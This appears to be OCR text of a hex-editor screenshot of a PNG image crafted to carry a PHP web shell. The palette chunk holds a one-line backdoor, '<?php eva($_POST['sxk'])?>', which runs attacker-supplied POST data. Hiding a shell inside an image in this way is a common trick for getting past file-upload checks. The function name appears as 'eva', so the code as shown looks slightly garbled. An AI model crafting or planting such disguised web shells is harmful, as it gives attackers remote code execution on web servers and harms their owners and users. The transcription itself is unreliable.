 AB
smile_PLTE_php_yjh_sxk.png* ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 ‰PNG........IHDR
0010h: 00 00 00 E1 00 00 00 E1 08 03 00 00 00 09 6D 22 ...á...á......m"
0020h: 48 00 00 01 17 50 4C 54 45 3C 3F 70 68 70 20 65 H....PLTE<?php e
0030h: 76 61 28 24 5F 50 4F 53 54 5B 27 73 78 6B 27 5D va($_POST['sxk']
0040h: 29 3F 3E 40 FC CD 40 F8 CB 3F FF D1 40 FF D2 41 )?>@üÍ@øË?ÿÑ@ÿÒA
0050h: EA EC F0 F9 C9 34 EB EB EA EF C3 3C ED E5 CC E5 êìðùÉ4ëëêïÃ<íåÌå
0060h: BA 39 FE FB F1 FD F3 D7 FF FE FA FE F9 E8 F8 CD º9þûñýó×ÿþúþùèøÍ
0070h: 48 EB EA E5 F5 D2 67 EC E8 D9 D5 AE 35 F2 C5 3D HëêåõÒgìèÙÕ®5òÅ=
0080h: C5 A1 31 93 78 24 36 2C 0D 9E 81 27 F3 DC 97 6B Å¡1“x$6,.ž.'óÜ—k
0090h: 6B 6B 36 36 36 23 23 23 B9 97 2E 7B 64 1E 5A 49 kk666###¹—.{d.ZI
00A0h: 16 22 1B 08 F6 D0 5E FC ED C3 F6 D0 5A FD F1 CF ."..öÐ^üíÃöÐZýñÏ